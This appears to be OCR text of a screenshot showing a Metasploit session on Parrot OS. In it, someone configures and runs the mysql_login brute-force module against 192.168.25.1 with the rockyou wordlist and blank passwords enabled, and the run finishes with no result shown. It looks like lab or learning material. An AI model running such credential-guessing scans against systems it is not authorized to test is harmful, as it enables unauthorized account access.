 Applications Places System Wed Apr 16, 10:56
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ls --color=auto -l - Parrot Terminal × msfconsole - Parrot Terminal ×
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
README.license
View the full module info with the info, or info -d
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_lo
[!] Unknown datastore option: the.
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_lo
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_lo
RHOSTS => 192.168.25.1
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_lo
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> Set BLANK_PASSWORDS true
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set verbose no
verbose => false
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> run
[*] 192.168.25.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >>
Save Screenshot
Name: Screenshot at 2025-04-16 10-56-43.png
Save in folder: img
Help New Copy to Clipboard Cancel Save
Menu msfconsole - Parrot T... img Save Screenshot Save Screenshot Save Screenshot